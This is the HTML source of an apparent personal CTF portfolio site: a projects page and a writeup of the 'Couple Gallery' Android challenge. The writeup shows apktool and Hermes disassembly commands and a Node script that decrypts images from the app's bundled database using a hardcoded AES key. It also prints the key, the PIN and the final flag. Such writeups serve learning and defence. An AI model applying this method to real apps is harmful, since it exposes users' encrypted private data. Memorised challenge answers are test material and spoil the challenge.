
<file: projects.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Projects | Axiom Vale</title>
    <meta
      name="description"
      content="Crypto and misc tooling projects, research notebooks, and automation workflows."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="page-hero">
          <div>
            <p class="eyebrow">Projects</p>
            <h1>Tools that keep crypto and misc workflows clean.</h1>
            <p class="lede">
              A mix of research notebooks, CLI tooling, and automation for repeatable solves.
            </p>
          </div>
        </section>

        <section class="section">
          <div class="grid cards">
            <article class="card">
              <h3>CurveLab</h3>
              <p>SageMath notebook suite for ECC puzzles, reductions, and parameter sweeps.</p>
              <div class="card-footer">
                <span class="tag">crypto · ecc</span>
                <a href="https://github.com/your-handle" target="_blank" rel="noreferrer">Repo</a>
              </div>
            </article>
            <article class="card">
              <h3>DecodeStack</h3>
              <p>CLI to detect layered encodings and generate clean decode trails.</p>
              <div class="card-footer">
                <span class="tag">misc · tooling</span>
                <a href="https://github.com/your-handle" target="_blank" rel="noreferrer">Repo</a>
              </div>
            </article>
            <article class="card">
              <h3>ProtoSketch</h3>
              <p>Binary format explorer with schema inference and exportable parsers.</p>
              <div class="card-footer">
                <span class="tag">forensics · parsers</span>
                <a href="https://github.com/your-handle" target="_blank" rel="noreferrer">Repo</a>
              </div>
            </article>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>© <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>


<file: writeup-couple-gallery.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Couple Gallery (Android) | Axiom Vale</title>
    <meta
      name="description"
      content="Eschaton CTF 2026 Quals writeup: Couple Gallery (Android)."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Eschaton CTF 2026 Quals</p>
            <h1>Couple Gallery (Android)</h1>
            <p class="lede">
              Hermes bytecode reverse + AES key extraction to decrypt images from a bundled
              SQLite DB.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">misc</span>
            <span class="tag">android</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Overview</h3>
            <p>
              This APK is a React Native "secure gallery." Images are encrypted and stored
              inside a bundled SQLite DB. The app asks for a 6-digit PIN, but the PIN is only a
              UI gate. The actual decryption key is hardcoded in the Hermes bytecode. By
              extracting the key and decrypting DB rows, the images can be reconstructed. The
              images + constants together reveal all flag parts.
            </p>

            <h3>Recon</h3>
            <ul>
              <li>file: com.mcsc.couplegallery.apk</li>
              <li>arch: Android APK (React Native, Hermes bytecode)</li>
              <li>protections: none (no key obfuscation, no hardware binding, assets readable)</li>
              <li>Hermes bundle: assets/index.android.bundle</li>
              <li>Encrypted DB: res/raw/assets_gallery_secure.db</li>
              <li>Table: images(id INTEGER PRIMARY KEY, encrypted_data TEXT)</li>
              <li>Ciphertext strings start with U2FsdGVkX1 -> CryptoJS/OpenSSL "Salted__" base64</li>
            </ul>

            <h3>Vulnerability</h3>
            <p>
              Client-side secrets. The AES key is hardcoded in the Hermes bundle. The PIN is
              only used for keypad validation, not for encryption/decryption. This allows
              offline decryption of the DB without running the app.
            </p>

            <h3>Constraints / Gotchas</h3>
            <ul>
              <li>Hermes bytecode is not readable JS; disassemble to recover strings/logic.</li>
              <li>The ciphertext is base64 OpenSSL format, not raw bytes.</li>
              <li>Decrypted plaintext is NOT a PNG file directly; it is VALID_IMG_PREFIX + base64(PNG).</li>
              <li>The PIN is a red herring for cryptography; it gates the UI only.</li>
            </ul>

            <h3>Exploit Plan</h3>
            <ol>
              <li>Decompile APK to inspect assets and raw resources.</li>
              <li>Locate the bundled DB and confirm encrypted entries.</li>
              <li>Disassemble Hermes bundle and recover constants (AES key + PIN).</li>
              <li>Decrypt DB entries with AES key, strip prefix, decode base64 to PNG.</li>
              <li>Inspect images and assemble the flag.</li>
            </ol>

            <h3>Payload Layout</h3>
            <ul>
              <li>offset A: encrypted_data TEXT (OpenSSL "Salted__" base64)</li>
              <li>offset B: plaintext UTF-8 = VALID_IMG_PREFIX + base64(PNG)</li>
              <li>offset C: PNG image</li>
            </ul>

            <h3>Exploit</h3>
            <pre><code class="language-bash"># 1) Decompile APK
apktool d com.mcsc.couplegallery.apk -o couplegallery_apktool

# 2) Disassemble Hermes bundle (hbcdump from hermes-cli)
# hbcdump -pretty-disassemble -c "disassemble;quit" assets/index.android.bundle &gt; hbc_disasm.txt

# 3) Decrypt DB rows
NODE_PATH=/tmp/crypt/node_modules node -e "
const sqlite3=require('sqlite3').verbose();
const CryptoJS=require('crypto-js');
const fs=require('fs');

const db=new sqlite3.Database('couplegallery_apktool/res/raw/assets_gallery_secure.db');
const key='wh0_s3aid_r3act_n4t1v3';
const prefix='VALID_IMG_PREFIX';

db.all('select id, encrypted_data from images', (err, rows)=>{
  if (err) throw err;
  rows.forEach(r=>{
    const dec=CryptoJS.AES.decrypt(r.encrypted_data, key).toString(CryptoJS.enc.Utf8);
    if (!dec.startsWith(prefix)) return;
    const b64=dec.slice(prefix.length);
    fs.writeFileSync(`dec_${r.id}.png`, Buffer.from(b64,'base64'));
  });
  db.close();
});
"</code></pre>

            <h3>Result</h3>
            <p>How each flag part was found:</p>
            <h4>Part 1 (AES key)</h4>
            <ul>
              <li>Where: Hermes bytecode strings / env init in assets/index.android.bundle.</li>
              <li>Method: hbcdump disassembly, search string table for constants.</li>
              <li>Found wh0_s3aid_r3act_n4t1v3 assigned into the GalleryScreen env slot used by AES.decrypt.</li>
            </ul>

            <h4>Part 2 (image text)</h4>
            <ul>
              <li>Where: extracted PNG from DB.</li>
              <li>Method: decrypt rows, strip VALID_IMG_PREFIX, base64-decode to PNG.</li>
              <li>dec_5.png displays text: _1s_s3cure?_k3y_w4s_.</li>
            </ul>

            <h4>Part 3 (PIN)</h4>
            <ul>
              <li>Where: Hermes bytecode constants.</li>
              <li>Method: disassembly shows constant 369963 in keypad validation logic.</li>
              <li>Confirmed it is the only 6-digit constant used in PIN comparison.</li>
            </ul>

            <p>Final flag: esch{wh0_s3aid_r3act_n4t1v3_1s_s3cure?_k3y_w4s_369963}</p>

            <h3>Summary</h3>
            <p>
              The app's security fails because all secrets live client-side. Extracting the
              Hermes bundle revealed both the AES key and PIN; decrypting the bundled DB with
              the AES key recovered the images and flag text. The correct fix would be to avoid
              static client-side keys and move decryption to a trusted backend or device-bound
              secret.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="writeups.html">&larr; Back to writeups</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

